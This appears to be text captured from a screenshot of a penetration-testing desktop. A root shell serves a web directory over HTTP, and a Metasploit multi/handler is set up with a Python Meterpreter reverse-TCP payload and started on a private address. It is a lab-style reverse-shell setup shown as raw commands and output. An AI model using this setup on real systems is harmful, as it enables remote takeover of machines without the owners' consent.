 Обзор
Терминал
Ср, 18 января 15:36
0:13
en
VEED.IO
root@stumashev: /var/www/html
┌──(root㉿stumashev)-[/var/www/html]
└─# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
stumashev@stumashev: ~
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (python/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.11.125   yes       The listen address (an interface may be specified)
LPORT  8080             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.11.125:8080